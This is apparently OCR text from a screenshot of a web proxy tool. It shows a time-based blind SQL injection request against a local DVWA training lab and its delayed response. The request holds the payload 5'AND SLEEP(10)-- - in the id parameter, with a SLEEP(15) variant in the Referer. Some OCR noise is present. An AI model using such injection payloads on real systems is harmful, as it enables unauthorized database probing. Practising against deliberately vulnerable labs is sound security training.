 Request
Pretty Raw Hex
\n
1 GET /DVWA-master/vulnerabilities/sqli_blind/?id=
5%27AND%20SLEEP%2810%29--%20-&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mo T 10.0; Win64; x64;
rv:143.0) Gec 143.0
5'AND SLEEP(10)-- -
Press 'F2' for focus
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://127.0.0.1/DVWA-master/vulnerabilities/sqli_bli
nd/?id=%27+AND+SLEEP%2815%29--+-&Submit=Submit
9 Cookie: PHPSESSID=s8mi66pvhkln56f9qq8m38898s;
security=low
10 Upgrade-Insecure-Requests: 1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Date: Fri, 03 Oct 2025 06:55:56 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3
PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 4676
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
Search
0 highlights
Inspector
Notes
Done
5,038 bytes | 10,009 millis